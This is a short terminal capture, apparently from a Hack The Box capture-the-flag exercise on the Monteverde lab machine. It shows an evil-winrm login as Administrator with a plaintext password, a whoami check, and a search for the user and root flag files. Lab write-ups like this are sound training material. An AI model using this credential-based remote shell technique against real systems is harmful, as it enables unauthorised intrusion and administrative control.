 /home/hsct/Cervant/HTB/Monteverde/content ✔ 53s # evil-winrm -i 10.10.10.172 -u 'Administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\Users -Recurse -Include user.txt, root.txt | select Fullname
FullName
--------
C:\Users\Administrator\Desktop\root.txt
C:\Users\mhope\Desktop\user.txt